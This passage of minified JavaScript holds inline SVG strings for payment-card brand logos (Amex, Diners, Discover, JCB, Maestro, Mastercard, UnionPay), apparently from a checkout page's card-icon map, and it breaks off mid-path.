0H26L26.2061 0.00488281Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7762 7.0252C21.5325 5.65827 23.4673 5.65826 24.2235 7.0252L29.743 17.0027C30.4843 18.3434 29.5319 19.9995 28.0194 19.9998H16.9803C15.4679 19.9995 14.5155 18.3434 15.2567 17.0027L20.7762 7.0252ZM22.4999 15.4998C21.8095 15.4998 21.2499 16.0595 21.2499 16.7498C21.2499 17.4402 21.8095 17.9998 22.4999 17.9998C23.1902 17.9998 23.7499 17.4402 23.7499 16.7498C23.7499 16.0595 23.1902 15.4998 22.4999 15.4998ZM22.4999 8.99981C21.9476 8.99981 21.4999 9.44753 21.4999 9.99981V12.9998C21.4999 13.5521 21.9476 13.9998 22.4999 13.9998C23.0522 13.9998 23.4999 13.5521 23.4999 12.9998V9.99981C23.4999 9.44753 23.0522 8.99981 22.4999 8.99981Z"/> </g> <defs> <clipPath id="clip0_184_11820"> <rect width="30" height="20"/> </clipPath> </defs> </svg>`},V={amex:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#016fd0" height="16" rx="2" width="24"/> <path d="m13.7640663 13.3938564v-5.70139231l10.1475359.00910497v1.57489503l-1.1728619 1.25339231 1.1728619 1.2648839v1.6083094h-1.8726188l-.9951823-1.0981657-.9881105 1.1023204z" fill="#fffffe"/> <path d="m14.4418122 12.7687956v-4.448884h3.7722872v1.02488398h-2.550895v.69569062h2.4900774v1.0078232h-2.4900774v.6833149h2.550895v1.0371713z" fill="#016fd0"/> <path d="m18.1952707 12.7687956 2.087337-2.2270055-2.0874254-2.2217901h1.6156464l1.2754917 1.41003315 1.2791161-1.41003315h1.5461657v.03500552l-2.0428729 2.18678458 2.0428729 2.1638895v.063116h-1.5617237l-1.2981216-1.4241768-1.2847735 1.4241768z" fill="#016fd0"/> <path d="m14.2373481 2.6319558h2.4460552l.8591381 1.95085083v-1.95085083h3.0198453l.5207514 1.46156906.5225194-1.46156906h2.3059447v5.70139227h-12.1865193z" fill="#fffffe"/> <g fill="#016fd0"> <path d="m14.7004641 3.25135912-1.9740111 4.44517127h1.3539006l.3724199-.89016575h2.0179447l.3721547.89016575h1.3875801l-1.96579-4.44517127zm.1696353 2.55743646.592-1.41507182.5915581 1.41507182z"/> <path d="m18.2119779 7.69573481v-4.44508288l1.903116.00654144.9792707 2.73272928.9856354-2.73927072h1.8316022v4.44508288l-1.1786077.01043094v-3.05334807l-1.1125746 3.04291713h-1.0758011l-1.1356464-3.05334807v3.05334807z"/> </g> </g> </svg>`,diners:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-320.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(280.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M10.0021142,2.05179033 L10.0021142,2.03579033 L14.0021142,2.03579033 L14.0021142,2.05179033 C17.1375481,2.28122918 19.5642283,4.89197286 19.5642283,8.03579033 C19.5642283,11.1796078 17.1375481,13.7903515 14.0021142,14.0197903 L14.0021142,14.0357903 L10.0021142,14.0357903 L10.0021142,14.0197903 C6.86668021,13.7903515 4.44,11.1796078 4.44,8.03579033 C4.44,4.89197286 6.86668021,2.28122918 10.0021142,2.05179033 Z" fill="#0165AC"/> <path d="M11.6021142,11.4277903 C13.0374002,10.9175027 13.9961556,9.55908923 13.9961556,8.03579033 C13.9961556,6.51249143 13.0374002,5.15407792 11.6021142,4.64379033 L11.6021142,11.4277903 L11.6021142,11.4277903 Z M9.20211417,4.64379033 C7.76682809,5.15407792 6.80807271,6.51249143 6.80807271,8.03579033 C6.80807271,9.55908923 7.76682809,10.9175027 9.20211417,11.4277903 L9.20211417,4.64379033 L9.20211417,4.64379033 Z M10.4021142,13.2357903 C7.53023347,13.2357903 5.20211417,10.907671 5.20211417,8.03579033 C5.20211417,5.16390963 7.53023347,2.83579033 10.4021142,2.83579033 C13.2739949,2.83579033 15.6021142,5.16390963 15.6021142,8.03579033 C15.6021142,10.907671 13.2739949,13.2357903 10.4021142,13.2357903 Z" fill="#FFFFFF"/> </g> </g> </g> </g> </g> </svg>`,discover:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-280.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(240.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M12.6124138,15.9999283 L21.9972414,15.9999283 C22.5240217,16.0043364 23.0309756,15.7992919 23.4065697,15.4299059 C23.7821638,15.06052 23.9956285,14.5570537 24,14.0302731 L24,11.6716524 C20.4561668,13.7059622 16.6127929,15.1667795 12.6124138,15.9999283 L12.6124138,15.9999283 Z" fill="#F27712"/> <path d="M23.1724138,9.29647999 L22.32,9.29647999 L21.36,8.03027309 L21.2689655,8.03027309 L21.2689655,9.29647999 L20.5737931,9.29647999 L20.5737931,6.1516524 L21.6,6.1516524 C22.4027586,6.1516524 22.8662069,6.48268688 22.8662069,7.07854895 C22.8662069,7.56682481 22.5765517,7.88130757 22.0551724,7.98061792 L23.1724138,9.29647999 Z M22.1462069,7.10337654 C22.1462069,6.79716964 21.9144828,6.63992826 21.4841379,6.63992826 L21.2689655,6.63992826 L21.2689655,7.5916524 L21.4675862,7.5916524 C21.9144828,7.5916524 22.1462069,7.42613516 22.1462069,7.10337654 L22.1462069,7.10337654 Z M18.1406897,6.1516524 L20.1103448,6.1516524 L20.1103448,6.68130757 L18.8358621,6.68130757 L18.8358621,7.38475585 L20.0606897,7.38475585 L20.0606897,7.92268688 L18.8358621,7.92268688 L18.8358621,8.77510068 L20.1103448,8.77510068 L20.1103448,9.30475585 L18.1406897,9.30475585 L18.1406897,6.1516524 Z M15.9062069,9.37923861 L14.4,6.14337654 L15.1613793,6.14337654 L16.1131034,8.26199723 L17.0731034,6.14337654 L17.817931,6.14337654 L16.2951724,9.37923861 L15.9227586,9.37923861 L15.9062069,9.37923861 Z M9.60827586,9.37096274 C8.54896552,9.37096274 7.72137931,8.65096274 7.72137931,7.71579033 C7.72137931,6.8054455 8.56551724,6.06889378 9.62482759,6.06889378 C9.92275862,6.06889378 10.1710345,6.12682481 10.4772414,6.25923861 L10.4772414,6.98751447 C10.2453534,6.75969251 9.93335245,6.63192067 9.60827586,6.6316524 C8.9462069,6.6316524 8.44137931,7.1116524 8.44137931,7.71579033 C8.44137931,8.35303171 8.93793103,8.80820412 9.64137931,8.80820412 C9.95586207,8.80820412 10.1958621,8.70889378 10.4772414,8.46061792 L10.4772414,9.18889378 C10.1627586,9.32130757 9.89793103,9.37096274 9.60827586,9.37096274 L9.60827586,9.37096274 Z M7.5062069,8.33647999 C7.5062069,8.94889378 7.00137931,9.37096274 6.27310345,9.37096274 C5.74344828,9.37096274 5.36275862,9.18889378 5.04,8.77510068 L5.49517241,8.38613516 C5.65241379,8.66751447 5.91724138,8.80820412 6.24827586,8.80820412 C6.56275862,8.80820412 6.7862069,8.6178593 6.7862069,8.36958343 C6.7862069,8.22889378 6.72,8.12130757 6.57931034,8.03854895 C6.42504922,7.96369158 6.26441119,7.90275992 6.09931034,7.85647999 C5.44551724,7.64958343 5.22206897,7.42613516 5.22206897,6.98751447 C5.22206897,6.47441102 5.70206897,6.0854455 6.33103448,6.0854455 C6.72827586,6.0854455 7.08413793,6.20958343 7.38206897,6.44130757 L7.01793103,6.85510068 C6.87360928,6.69688076 6.66932728,6.60675635 6.45517241,6.60682481 C6.15724138,6.60682481 5.94206897,6.75579033 5.94206897,6.95441102 C5.94206897,7.11992826 6.0662069,7.21096274 6.48,7.3516524 C7.27448276,7.59992826 7.5062069,7.8316524 7.5062069,8.34475585 L7.5062069,8.33647999 Z M4.08827586,6.1516524 L4.78344828,6.1516524 L4.78344828,9.30475585 L4.08827586,9.30475585 L4.08827586,6.1516524 Z M1.8537931,9.30475585 L0.827586207,9.30475585 L0.827586207,6.1516524 L1.8537931,6.1516524 C2.97931034,6.1516524 3.75724138,6.79716964 3.75724138,7.72406619 C3.75724138,8.19579033 3.52551724,8.64268688 3.12,8.94061792 C2.77241379,9.18889378 2.38344828,9.30475585 1.84551724,9.30475585 L1.8537931,9.30475585 Z M2.66482759,6.9378593 C2.43310345,6.75579033 2.16827586,6.68958343 1.71310345,6.68958343 L1.52275862,6.68958343 L1.52275862,8.77510068 L1.71310345,8.77510068 C2.16,8.77510068 2.44137931,8.69234206 2.66482759,8.52682481 C2.90482759,8.32820412 3.04551724,8.03027309 3.04551724,7.72406619 C3.04551724,7.4178593 2.90482759,7.12820412 2.66482759,6.9378593 Z" fill="#000000"/> <path d="M12.4137931,6.06889378 C11.5034483,6.06889378 10.7586207,6.79716964 10.7586207,7.69923861 C10.7586207,8.65923861 11.4703448,9.37923861 12.4137931,9.37923861 C13.3406897,9.37923861 14.0689655,8.65096274 14.0689655,7.72406619 C14.0689655,6.79716964 13.3489655,6.06889378 12.4137931,6.06889378 Z" fill="#F27712"/> </g> </g> </g> </g> </g> </svg>`,jcb:` <svg viewBox="0 0 24 16"> <g fill="none" transform="translate(0.49464286)"> <path d="M 0.20535714,16 H 4.7232143 c 1.0278125,0 2.2589286,-1.194667 2.2589286,-2.133333 V 0 H 2.4642857 C 1.4364732,0 0.20535714,1.1946667 0.20535714,3.2 Z" fill="#047ab1"/> <path d="M 2.7692411,10.816 C 1.9019055,10.816161 1.0388455,10.70126 0.20535714,10.474667 V 9.3013333 C 0.85214588,9.6790376 1.5914576,9.8921743 2.3513393,9.92 3.2210268,9.92 3.7066964,9.344 3.7066964,8.5546667 V 5.3333333 h 2.1459822 v 3.2213334 c 0,1.2586666 -0.7002679,2.2613333 -3.0834375,2.2613333 z" fill="#ffffff"/> <path d="m 8.1116071,16 h 4.5178569 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 H 10.370536 C 9.3427232,0 8.1116071,1.1946667 8.1116071,3.2 Z" fill="#d42d06"/> <path d="M 8.1116071,6.08 C 8.7666964,5.4826667 9.8961607,5.1093333 11.725893,5.1946667 c 0.993928,0.042667 2.033036,0.32 2.033036,0.32 v 1.184 C 13.164606,6.359192 12.496553,6.1513201 11.804955,6.0906667 10.415714,5.9733333 9.5686161,6.7093333 9.5686161,8 c 0,1.2906667 0.8470979,2.026667 2.2363389,1.92 0.692019,-0.066066 1.359635,-0.2774459 1.953974,-0.6186667 v 1.1733337 c 0,0 -1.039108,0.288 -2.033036,0.330666 C 9.8961607,10.890667 8.7666964,10.517333 8.1116071,9.92 Z" fill="#ffffff"/> <path d="m 16.017857,16 h 4.517857 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 h -4.517857 c -1.027813,0 -2.258929,1.1946667 -2.258929,3.2 z" fill="#67b637"/> <path d="m 21.665179,9.28 c 0,0.853333 -0.700268,1.386667 -1.637724,1.386667 H 16.017857 V 5.3333333 h 3.64817 L 19.925804,5.344 c 0.824509,0.042667 1.434419,0.5013333 1.434419,1.2906667 0,0.6186666 -0.417902,1.152 -1.174643,1.28 v 0.032 C 21.021384,8 21.665179,8.5013333 21.665179,9.28 Z M 18.785045,6.176 C 18.736435,6.16913 18.687365,6.165569 18.638214,6.165333 h -1.355357 v 1.344 h 1.502188 c 0.282366,-0.064 0.519553,-0.3093333 0.519553,-0.672 0,-0.3626666 -0.237187,-0.608 -0.519553,-0.661333 z m 0.169419,2.176 C 18.894704,8.34314 18.834208,8.339567 18.77375,8.341333 h -1.490893 v 1.4613334 h 1.490893 l 0.180714,-0.021333 c 0.282366,-0.064 0.519554,-0.3413333 0.519554,-0.7146666 0,-0.3733334 -0.225893,-0.64 -0.519554,-0.7146668 z" fill="#ffffff"/> </g> </svg>`,maestro:` <svg viewBox="0 0 24 16"> <path d="M 23.002925,15.999612 H 1.0003359 C 0.45006113,15.999612 0,15.519624 0,14.932972 V 1.0666408 C 0,0.47998838 0.45006113,0 1.0003359,0 H 23.002925 c 0.550274,0 1.000335,0.47998838 1.000335,1.0666408 V 14.932972 c 0,0.586652 -0.450061,1.06664 -1.000335,1.06664 z" fill="#ffffff" style="stroke-width:0.632491"/> <path d="M 8.8031958,14.335591 V 13.501477 C 8.8163968,13.222439 8.6213712,12.985406 8.3429329,12.972204 H 8.2733199 C 8.0932953,12.958405 7.9114707,13.056214 7.8004553,13.208635 7.7020423,13.055616 7.5352196,12.958403 7.354595,12.972204 7.2009741,12.958405 7.0485535,13.041815 6.964542,13.16663 V 12.999811 H 6.6723063 v 1.321978 h 0.2922396 v -0.709897 c -0.027604,-0.166823 0.097213,-0.319844 0.264036,-0.348049 h 0.056408 c 0.1950264,0 0.2928397,0.126019 0.2928397,0.348049 v 0.7381 H 7.870069 v -0.7381 C 7.841868,13.44507 7.967281,13.278248 8.134105,13.263843 h 0.055804 c 0.1950268,0 0.2922403,0.126019 0.2922403,0.348049 v 0.7381 l 0.3204426,-0.0144 z m 1.6274212,-0.65409 v -0.66789 h -0.29224 v 0.168023 c -0.09721,-0.126016 -0.2502341,-0.195627 -0.4170566,-0.195627 -0.3900527,0 -0.6960947,0.306041 -0.6960947,0.696095 0,0.390052 0.306042,0.696095 0.6960947,0.696095 0.1668225,0 0.3198426,-0.07022 0.4170566,-0.195027 v 0.166822 h 0.29224 z m -1.0717455,0 c 0.0144,-0.22203 0.2088277,-0.390052 0.4320586,-0.37565 0.2220299,0.0138 0.3900519,0.208827 0.3756499,0.432057 -0.0138,0.208229 -0.1812236,0.375051 -0.403854,0.375051 -0.2232301,0 -0.404455,-0.168024 -0.404455,-0.390053 -0.013801,-0.0282 -0.013801,-0.0282 0,-0.04201 z m 7.2519845,-0.696095 c 0.09781,0 0.195027,0.0144 0.279039,0.05641 0.08401,0.0276 0.166822,0.08401 0.222029,0.153022 0.07022,0.06901 0.111616,0.138016 0.153621,0.222027 0.07022,0.180024 0.07022,0.375653 0,0.556275 -0.0276,0.08401 -0.08281,0.153022 -0.15242,0.22203 -0.06961,0.07022 -0.13922,0.111618 -0.222031,0.153622 -0.181825,0.06961 -0.390053,0.06961 -0.571278,0 -0.08401,-0.0276 -0.168023,-0.08402 -0.22203,-0.153022 -0.07082,-0.06962 -0.112214,-0.13922 -0.15422,-0.22203 -0.06961,-0.181224 -0.06961,-0.376251 0,-0.556876 0.0282,-0.08402 0.08401,-0.153022 0.153621,-0.222029 0.06901,-0.07022 0.138018,-0.112216 0.222029,-0.153622 0.09781,-0.042 0.195027,-0.06962 0.292841,-0.05581 z m 0,0.279038 c -0.05521,0 -0.111015,0.0138 -0.166823,0.0276 -0.05521,0.0144 -0.09721,0.05641 -0.139218,0.08401 -0.04201,0.04201 -0.06962,0.08401 -0.08402,0.13922 -0.04081,0.111015 -0.04081,0.236433 0,0.348048 0.0144,0.05521 0.05641,0.09721 0.08402,0.138019 0.04201,0.04201 0.08401,0.07021 0.139218,0.08401 0.111616,0.04201 0.222031,0.04201 0.334246,0 0.05521,-0.0138 0.09601,-0.05521 0.138019,-0.08401 0.04201,-0.04081 0.07021,-0.08281 0.08401,-0.138019 0.04201,-0.111615 0.04201,-0.237033 0,-0.348048 -0.0138,-0.05581 -0.05581,-0.09721 -0.08401,-0.13922 -0.04201,-0.04201 -0.08281,-0.06962 -0.138019,-0.08401 -0.05641,-0.027 -0.112215,-0.04201 -0.168024,-0.027 z m -4.606825,0.417057 c 0,-0.417057 -0.264036,-0.696095 -0.625885,-0.696095 -0.390054,0 -0.696095,0.320445 -0.682294,0.709899 0.0138,0.390052 0.320444,0.696092 0.709898,0.681692 0.195026,0 0.390052,-0.05581 0.543073,-0.181225 l -0.138019,-0.208828 c -0.112215,0.08401 -0.252034,0.139219 -0.390053,0.139219 -0.195626,0.0138 -0.376252,-0.126016 -0.403855,-0.319844 h 0.987734 v -0.126016 z m -0.987735,-0.126016 c 0.0138,-0.180025 0.166823,-0.319246 0.348048,-0.319246 0.180024,0 0.333645,0.139221 0.333645,0.319844 h -0.681693 z m 2.198698,-0.207629 c -0.124217,-0.06961 -0.264035,-0.111617 -0.417055,-0.111617 -0.153022,0 -0.250234,0.05581 -0.250234,0.153022 0,0.09781 0.09721,0.111615 0.22203,0.126016 l 0.139819,0.0132 c 0.292839,0.04201 0.459662,0.166823 0.459662,0.403254 0,0.237032 -0.222031,0.432057 -0.612084,0.432057 -0.208828,0 -0.403855,-0.05641 -0.570077,-0.168022 l 0.138019,-0.22203 c 0.126017,0.09721 0.279038,0.139218 0.44586,0.139218 0.194427,0 0.306041,-0.05641 0.306041,-0.168023 0,-0.069 -0.07021,-0.111014 -0.237031,-0.138019 l -0.139218,-0.0144 c -0.292241,-0.04201 -0.459063,-0.181224 -0.459063,-0.390054 0,-0.264036 0.22203,-0.430858 0.556276,-0.430858 0.195026,0 0.376251,0.04201 0.543073,0.139219 l -0.126018,0.236432 z m 1.39219,-0.06961 H 14.13432 v 0.598282 c 0,0.138018 0.04201,0.22203 0.195026,0.22203 0.08401,0 0.180025,-0.0276 0.250235,-0.06902 l 0.08401,0.250235 c -0.111614,0.06962 -0.237031,0.09721 -0.362449,0.09721 -0.348047,0 -0.459062,-0.181227 -0.459062,-0.487267 V 13.277635 H 13.57804 V 13.0136 h 0.264036 v -0.403855 h 0.29224 V 13.013 h 0.474064 v 0.264037 z m 1.002136,-0.306042 c 0.07022,0 0.139819,0.0138 0.210029,0.04201 l -0.08402,0.277838 c -0.05581,-0.027 -0.126017,-0.027 -0.181225,-0.027 -0.195026,0 -0.278437,0.124818 -0.278437,0.348048 v 0.750102 h -0.292234 v -1.320175 h 0.292239 v 0.166221 c 0.06962,-0.15302 0.195027,-0.22203 0.334245,-0.236432 z" fill="#000000" style="stroke-width:0.600082"/> <path fill="#7673c0" d="M 14.185927,2.8722334 H 9.8023317 v 7.8748696 h 4.3841953" style="stroke-width:0.600082"/> <path d="m 10.081368,6.8093682 c 0,-1.5302079 0.709898,-2.9914064 1.920263,-3.9365347 C 9.8317353,1.160801 6.6729064,1.5358519 4.9746757,3.7201485 3.2614429,5.8924436 3.636494,9.0488725 5.8225908,10.747103 c 1.8230477,1.432394 4.3703942,1.432394 6.1928412,0 C 10.791266,9.8001745 10.081368,8.3527779 10.081368,6.8093682 Z" fill="#eb001b" style="stroke-width:0.600082"/> <path d="m 20.10273,6.8093682 c 0,2.7681763 -2.241304,5.0082798 -5.010681,5.0082798 -1.128153,0 -2.2143,-0.37565 -3.090418,-1.071147 2.171094,-1.6982285 2.547346,-4.8558576 0.849114,-7.0269525 -0.250834,-0.3192434 -0.529271,-0.5976812 -0.849114,-0.8479152 2.171094,-1.7096322 5.330523,-1.3357814 7.042556,0.8485152 0.682293,0.8779193 1.058543,1.9766686 1.058543,3.0904199 z" fill="#00a1df" style="stroke-width:0.600082"/> </svg>`,mastercard:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#252525" height="16" rx="2" width="24"/> <circle cx="9" cy="8" fill="#eb001b" r="5"/> <circle cx="15" cy="8" fill="#f79e1b" r="5"/> <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00"/> </g> </svg>`,unionpay:` <svg viewBox="0 0 24 16"> <g fill="none"> <path d="m4.54588254.00006676h5.79377466c.8087588 0 1.3117793.72566459 1.1231113 1.61890981l-2.69741608 12.74856503c-.19036262.8901361-1.00010994 1.6164225-1.80943362 1.6164225h-5.79320976c-.80762905 0-1.31177937-.7262864-1.12311135-1.6164225l2.69854581-12.74856503c.18866803-.89324522.9979917-1.61890981 1.80773904-1.61890981" fill="#dd2423"/> <path d="m9.85756516.00006676h6.66269264c.8086174 0 .4439911.72566459.2537697 1.61890981l-2.6969924 12.74856503c-.1892329.8901361-.1302036 1.6164225-.9405158 1.6164225h-6.66269248c-.81031221 0-1.31177939-.7262864-1.12141672-1.6164225l2.69685116-12.74856503c.19149238-.89324522.99912144-1.61890981 1.8083039-1.61890981" fill="#16315e"/> <path d="m16.2559813.00006676h5.7937745c.8098886 0 1.3129092.72566459 1.1226878 1.61890981l-2.6969924 12.74856503c-.1903626.8901361-1.0006749 1.6164225-1.8104222 1.6164225h-5.7910915c-.8103122 0-1.3129091-.7262864-1.1231113-1.6164225l2.697416-12.74856503c.1886681-.89324522.9974268-1.61890981 1.8077391-1.61890981" fill="#036862"/> <path d="m6.05901135 4.08561434c-.59580116.00668457-.77175951 0-.8279645-.01461278-.02160646.11301588-.42365577 2.15460824-.42478553 2.15631824-.08656699.4130443-.14955043.7074763-.36349659.89759795-.12144798.1105286-.26323144.1638497-.42760986.1638497-.26421996 0-.41814822-.1444178-.44399122-.41832975l-.00494264-.09405035s.08049458-.55326485.08049458-.55637395c0 0 .42196112-1.86048711.49751306-2.10641713.00395412-.01399096.00508387-.02129736.00607239-.02798193-.82132725.00792821-.9669236 0-.97695012-.01461278-.00550753.02005371-.025843.13540142-.025843.13540142l-.43085788 2.09693437-.03699927.1778407-.07159782.5817131c0 .1725552.03078565.31339755.09207452.4324762.19629382.37760055.75622549.4341862 1.07297875.4341862.40812169 0 .79096525-.09544945 1.04967767-.26971465.44907509-.2921002.56656897-.74867195.67135315-1.15440985l.04857917-.20815445s.43467082-1.93230737.5085281-2.18367833c.00282441-.01399096.00395413-.02129736.00776704-.02798193zm1.47893982 1.55881086c-.10478422 0-.29627659.0279819-.46828081.12078865-.0624186.0352883-.12144796.07601755-.18372539.11659135l.056205-.22338905-.03078563-.03762015c-.36476761.08130305-.44639193.0921849-.78333945.14441785l-.02824374.0206755c-.03911752.3570805-.07385733.6255515-.21888878 1.32743145-.05521646.25867735-.11255121.519842-.17002718.7778975l.01553403.03280105c.34527946-.0200537.45006363-.0200537.75015309-.0146128l.02428961-.0290701c.03812903-.21499445.04307165-.2653619.12752039-.70079175.03968242-.20644445.1224365-.66006255.16324868-.8215804.07498704-.038242.14898558-.07586215.21959486-.07586215.16819135 0 .14771465.1615179.14121858.22587635-.00720213.1080413-.06849101.4609245-.13133325.76390655l-.04194194.19556255c-.02923223.14441785-.06128888.2847938-.09052111.427968l.01270966.02860375c.34033679-.0200537.44413246-.0200537.73476028-.0146128l.0341749-.0290701c.0525333-.3357831.06792611-.42563615.16113038-.9145426l.04688457-.22463265c.09108601-.43962715.13684082-.6625498.06792616-.8441214-.07286879-.2034908-.24769738-.2526146-.40826291-.2526146zm1.65214439.4602871c-.18090101.038242-.29627659.0637366-.41094606.08021485-.11368097.02005375-.22453757.038242-.39936616.06498025l-.01383941.0138355-.01270966.01103735c-.01821719.14332965-.0309269.26722735-.05507525.41288885-.02047669.150636-.05196844.3217921-.10323077.56772215-.03968243.18825615-.06015913.25385825-.08275412.32008215-.0220301.06622385-.04631967.1305823-.09094476.31572935l.01045019.0171001.00875554.01570095c.1633899-.00855005.27029237-.0146128.38016043-.01570095.10972684-.00435275.22340776 0 .39936611.00108815l.01539286-.0138355.01652257-.0152346c.02541932-.1669588.02923224-.21188535.04476626-.29334385.01539282-.0873658.04194194-.20830985.10704369-.53134565.03078568-.1517242.06510179-.30298205.09701718-.4578154.03318641-.1542115.06792612-.30609115.10097127-.45781535l-.00494263-.0183437zm.00385525-.620608c-.1643784-.10679765-.45288796-.07290845-.64706354.0746185-.19361063.14457325-.21564072.34977405-.05182718.4579708.16155403.10384405.45119334.0729085.64367421-.0758621.19318708-.14768235.21733543-.3510177.05521651-.4567272zm.99410809 2.473369c.3325698 0 .6734715-.1008904.9300657-.400297.1974235-.2428209.2879446-.60409865.3192952-.7528692.1021011-.4931037.0225949-.7233328-.0772466-.8635533-.1516687-.21375085-.4197016-.28230655-.697761-.28230655-.1672028 0-.5654392.01818825-.87654364.33391765-.22340786.22774175-.32663863.5367866-.38891601.83308405-.06284224.3018939-.13514621.84536505.31887154 1.0476122.14008884.0662239.34203141.08441215.47223481.08441215zm-.0259841-1.10948335c.0766817-.3734032.1672028-.6868008.3982364-.6868008.1810422 0 .1941755.23318275.1136809.6078296-.0144042.0831685-.0804945.3923688-.1698859.5240393-.0624186.09715945-.1362759.15607695-.2179003.15607695-.0242896 0-.1687562 0-.1710157-.23613635-.0011297-.11659135.0204767-.23567.0468846-.3650087zm2.1066988 1.06146325.0259841-.0290701c.0368581-.21499445.0429305-.2655174.1245549-.70079175.0408121-.20644445.1252608-.66006255.1649433-.82158045.0751282-.0383974.1478558-.07601755.2207245-.07601755.1670616 0 .1467262.1615179.140089.2258763-.0060725.1081968-.0673613.4609245-.1313334.76390655l-.0396824.1955626c-.030362.14457325-.0634071.2847938-.0926394.42812345l.0127097.02860375c.3414665-.02005375.441308-.02005375.7336305-.0146128l.0353047-.0290701c.0512623-.33593855.0651017-.42579165.1611304-.9145426l.0457548-.2247881c.0915096-.43962715.1378292-.66239435.0700444-.84396595-.0749871-.2034908-.2509454-.2526146-.4092515-.2526146-.1049254 0-.2974063.02782645-.468422.12078865-.0611476.0352883-.1224365.0758621-.1825956.11659135l.0523921-.22338905-.0281025-.0377756c-.3646263.0814585-.4479453.09234035-.7844692.1445733l-.025843.0206755c-.0408122.35708045-.0739986.62539605-.21903 1.32743145-.0552164.25867735-.1125512.51984195-.1698859.7778975l.0153928.03280105c.3458442-.02005375.4490751-.02005375.7485997-.0146128zm2.5088186.01453505c.0214652-.1153477.1489856-.7990394.1501153-.7990394 0 0 .1085971-.50165375.1152345-.519842 0 0 .0341748-.0522329.0683497-.07290845h.0502738c.4743532 0 1.0099953 0 1.4298381-.3399804.2856852-.2331827.4809905-.57751585.5681223-.99600105.022595-.1026004.0392588-.22463269.0392588-.34666496 0-.16027425-.0292322-.3188385-.1136809-.44273624-.2140874-.32972035-.6404262-.3357831-1.132573-.33827039-.0015534 0-.2426136.00248729-.2426136.00248729-.629976.00855003-.8826161.00606275-.9864117-.00792821-.0087556.05052291-.0252782.14037599-.0252782.14037599s-.2256673 1.15130077-.2256673 1.15316622c0 0-.5400198 2.4477966-.5654392 2.5631443.5500464-.00730635.7755725-.00730635.8704714.0041973zm.4181482-2.0451678s.2399304-1.14896892.2388007-1.14461618l.0077669-.05891749.0033893-.04492654.0958874.01088185s.4948299.046792.5064099.04803565c.1953052.0831685.2757998.29754113.2195948.57736036-.0512623.2557237-.2019425.4707182-.3955532.5745622-.1594358.0879876-.3547411.095294-.5559775.095294h-.1302035zm1.4938667.99045135c-.0634072.2975411-.136276.8410123.3154822 1.0347094.1440429.0674675.2731167.0875212.4043088.08021485.1385355-.00823915.2669031-.08472305.3858092-.1947853-.0107326.04523745-.0214652.0904749-.0321978.1358678l.0204766.0290701c.324944-.01507915.4257741-.01507915.7778319-.0121255l.0319154-.0267383c.0514036-.332674.0998416-.65570975.2334344-1.2921431.0651017-.30484755.1300622-.6067414.1968587-.9103453l-.0104501-.03342285c-.3634967.0741521-.4606551.09000855-.8103124.1445733l-.026549.0237846c-.0035305.0309356-.0072021.0606275-.0105914.09031945-.0543692-.0966931-.1331691-.17923975-.2547583-.2306954-.1554817-.0673121-.5206729.01943185-.8346018.33407305-.2205834.2246327-.3264973.53243385-.3866564.8276432zm.7634275.01818825c.0778115-.3667187.1672028-.67700715.3988014-.67700715.1464436 0 .2235489.14877055.2078737.40247335-.0124272.06327025-.025843.1299605-.0418008.20535625-.0231597.10897405-.0482967.21701535-.0727275.32521215-.0248545.07399665-.0538043.143796-.0855784.1902771-.0595943.09296215-.2013777.150636-.2830021.150636-.0231599 0-.1660731 